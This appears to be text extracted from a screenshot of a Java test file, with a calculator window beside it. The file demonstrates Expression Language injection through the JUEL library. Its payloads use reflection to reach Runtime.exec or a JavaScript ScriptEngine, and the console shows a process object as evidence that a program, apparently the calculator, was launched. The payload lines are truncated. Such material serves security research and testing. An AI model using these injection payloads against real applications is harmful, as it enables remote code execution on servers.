 Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
1 import de.odysseus.el.ExpressionFactoryImpl;
2 import de.odysseus.el.util.SimpleContext;
3
4 import javax.el.ExpressionFactory;
5 import javax.el.ValueExpression;
6
7 public class Test {
8 public static void main(String[] args) {
9 ExpressionFactory expressionFactory = new ExpressionFactoryImpl();
10 SimpleContext simpleContext = new SimpleContext();
11 // String exp = "${''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass()).invoke(''.getClass().forName('java.la
12 String exp = "${''.getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"j
13 ValueExpression valueExpression = expressionFactory.createValueExpression(simpleContext, exp, String.class);
14 System.out.println(valueExpression.getValue(simpleContext));
15 }
16 }
17
Test › main()
...
java.lang.ProcessImpl@6b4a4e18
Process finished with exit code 0